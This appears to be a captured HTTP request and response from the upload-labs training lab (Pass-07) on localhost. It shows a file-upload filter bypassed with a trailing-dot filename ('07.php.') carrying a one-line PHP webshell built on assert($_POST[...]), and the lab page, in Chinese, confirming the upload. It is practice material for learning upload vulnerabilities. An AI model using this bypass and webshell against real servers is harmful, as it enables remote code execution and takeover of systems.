 Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php
Cookie: pass=07
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------43481235616775
Content-Length: 344
-----------------------------43481235616775
Content-Disposition: form-data; name="upload_file"; filename="07.php."
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------43481235616775
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload
<input class="button" type="submit" name="subm
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//07.php." width="250px" />
</li>
</ol>
</div>